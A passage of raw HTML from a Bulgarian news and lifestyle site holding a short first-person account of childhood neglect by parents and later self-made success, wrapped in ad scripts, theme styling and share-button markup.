<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Учех се добре, но когато след 8-ми клас , приятелките ми отидоха на бал, аз плаках цял ден у дома, защото родителите ми не ми купиха рокля и нямаше какво да облека. Тяхната немарливост ме амбицира и след 8-ми клас се записах във вечерното училище. През деня работех, а вечер ходех на училище. Днес имам две висши образования, които изкарах сама, без ничия помощ и подкрепа.</p>
<p>Изминаха години, омъжих се за чудесен мъж, но и той понякога забравя да ме поздрави за рождените ми дни. Най-обидно и горчиво ми е, че родителите ми все още не се сещат, че и аз имам личен празник. Поздравяват братята ми, но не и мен. Обичам ги и никога не съм ги упреквала за нищо, но няма да забравя болката да си пренебрегнато дете. Вие сте по-щастливи от мен. В края на краищата, детството е това, от което черпим сила, топлина, увереност. Тогава най-много имаме нужда от помощ, за да се научим да преодоляваме трудностите и несгодите. А аз нямах нито нормално детство, не получих грижи, топлина, внимание или любов.<a class="se-box se-article" href="https://vijti.com/?p=65261" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">За всеки, който си мечтае за много пари: Обикновено българско семейство се сдоби с огромно богатство, но вместо да се оправят, нещата тотално се объркаха</span></span><span class="se-box-text">Преди 2 години семейството ми беше сплотено и живеехме спокойно, макар че бяхме хора с обикновени пр…</span><span class="se-box-date">May 19 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_68c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_68c" >
<style>
/* custom css */
.tdi_127_68c span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_68c a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_68c a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_68c a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_68c a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_68c span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_68c a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_68c span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/">родители</a></li><li><a href="https://vecherno.com/tag/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%be/">семейство</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_968 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_968" >
<style>

/* inline tdc_css att */

.tdi_128_968{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_968 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_968 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_968" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25be%25d0%25b4%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bc%25d0%25b8-%25d0%25be%25d1%2582%25d0%25bd%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D0%BC%D0%B8+%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%2C+%D0%B2+%D1%82%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B0%D0%B7+%D0%BD%D0%B5+%D0%B1%D1%8F%D1%85+%D0%B4%D1%8A%D1%89%D0%B5%D1%80%D1%8F%2C+%D0%B0+%D0%BE%D0%B1%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D1%86%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25be%25d0%25b4%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bc%25d0%25b8-%25d0%25be%25d1%2582%25d0%25bd%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/05/prislujnica.jpg&description=%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D0%BC%D0%B8+%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%2C+%D0%B2+%D1%82%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B0%D0%B7+%D0%BD%D0%B5+%D0%B1%D1%8F%D1%85+%D0%B4%D1%8A%D1%89%D0%B5%D1%80%D1%8F%2C+%D0%B0+%D0%BE%D0%B1%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D1%86%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A0%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5+%D0%BC%D0%B8+%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE%2C+%D0%B2+%D1%82%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B0%D0%B7+%D0%BD%D0%B5+%D0%B1%D1%8F%D1%85+%D0%B4%D1%8A%D1%89%D0%B5%D1%80%D1%8F%2C+%D0%B0+%D0%BE%D0%B1%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B0+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D1%86%D0%B0 %0A%0A https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_968">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_8ba  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_8ba{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_8ba,
				.tdi_130_8ba .tdc-inner-columns{
				    display: block;
				}.tdi_130_8ba .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_4f9  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_4f9{
                    vertical-align: baseline;
                }.tdi_132_4f9 .wpb_wrapper,
				.tdi_132_4f9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_4f9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_6d4  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_6d4{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_6d4{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_6d4{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_ccc  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_ccc{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_c47  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_c47{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_c47{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_c47{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_6bc td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_6bc{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_6bc{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_6bc{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_6bc{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_6bc.td-a-rec{
					text-align: center;
				}.tdi_139_6bc .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_daf  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_daf{
                    vertical-align: baseline;
                }.tdi_141_daf .wpb_wrapper,
				.tdi_141_daf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_daf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_daf .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_daf{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_daf{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_daf{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_9c8 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_9c8{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_9c8{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_9c8{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_9c8.td-a-rec{
					text-align: center;
				}.tdi_142_9c8 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_4c8 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_4c8" >
<style>

/* inline tdc_css att */

.tdi_143_4c8{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_4c8 .td-block-title a,
				.tdi_143_4c8 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_4c8 .td-block-title a,
				.tdi_143_4c8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_4c8 .td-block-title a,
				.tdi_143_4c8 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_4c8 .td-block-title a,
				.tdi_143_4c8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_c48 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_c48" >
<style>

/* inline tdc_css att */

.tdi_144_c48{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_c48{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_c48{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_c48 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_c48 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_c48 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_c48 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_c48 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_c48 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_c48 .td-post-vid-time{
					display: block;
				}.tdi_144_c48 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_c48 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_c48 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_c48 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_c48 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_c48 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_c48 .td-post-date,
				.tdi_144_c48 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_c48 .entry-review-stars{
					display: inline-block;
				}.tdi_144_c48 .td-icon-star,
                .tdi_144_c48 .td-icon-star-empty,
                .tdi_144_c48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_c48 .td-module-comments{
					display: none;
				}.tdi_144_c48 .td-read-more{
					display: none;
				}.tdi_144_c48 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_c48 .td-post-category:hover{
					color: #000000;
				}.tdi_144_c48 .td-post-author-name a{
					color: #666666;
				}.tdi_144_c48 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_c48 .td-editor-date,
				.tdi_144_c48 .td-editor-date .td-post-author-name,
				.tdi_144_c48 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_c48 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_c48 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_c48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_c48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_c48 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_c48 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_c48 .td-excerpt{
					display: none;
				}.tdi_144_c48 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_c48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_c48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_c48 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_c48 .td-excerpt{
					display: none;
				}.tdi_144_c48 .td-post-author-name{
					display: none;
				}.tdi_144_c48 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_c48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_c48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_c48 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_c48 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_c48 = new tdBlock();
block_tdi_144_c48.id = "tdi_144_c48";
block_tdi_144_c48.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 